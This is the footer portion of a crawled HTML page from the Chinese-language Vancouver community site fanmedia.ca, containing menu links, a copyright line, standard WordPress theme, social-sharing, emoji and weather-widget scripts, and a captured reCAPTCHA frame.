	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 FanMedia.ca
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6972a2855e144
    -->

    <script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://fanmedia.ca/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/zh_TW/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fanmedia.ca/wp-includes/js/wp-emoji-release.min.js?ver=3e5af987c816995f0b04d80a7ea9b592"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fanmedia.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Vancouver, BC","api_location":"Vancouver","api_language":"zh","today_icon":"rain-n","today_icon_text":"\u5c0f\u96e8","today_temp":[5.8,42.4],"today_humidity":100,"today_wind_speed":[3.1,1.9],"today_min":[5,41],"today_max":[7,44.6],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1511031600,"day_temp":[7,44],"day_name":"\u9031\u516d","owm_day_index":2},{"timestamp":1511118000,"day_temp":[6,42],"day_name":"\u9031\u65e5","owm_day_index":3},{"timestamp":1511204400,"day_temp":[5,41],"day_name":"\u9031\u4e00","owm_day_index":4},{"timestamp":1511290800,"day_temp":[8,46],"day_name":"\u9031\u4e8c","owm_day_index":5},{"timestamp":1511377200,"day_temp":[7,45],"day_name":"\u9031\u4e09","owm_day_index":6}],"api_key":"f5dc074e364b4d0bbaacbab0030031a3"});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.073 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 14:19:49 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3OiYHtDe1hTA6VXZgeP83Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120396411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>